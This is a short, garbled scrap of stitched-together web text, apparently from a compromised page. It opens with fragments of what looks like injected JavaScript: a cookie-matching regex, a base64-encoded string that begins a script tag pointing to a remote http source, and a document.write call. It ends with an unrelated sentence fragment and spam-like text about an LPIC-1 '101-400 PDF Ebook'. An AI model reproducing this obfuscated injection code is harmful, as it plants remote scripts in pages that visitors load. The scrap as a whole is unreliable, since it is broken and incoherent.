
g,”\\$1″)+”=([^;]*)”));return U?
SU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSU
ument.write(”)}
ed open. In the dressing room, when I
 Lpi 101-400 PDF Ebook take LPIC-1 101-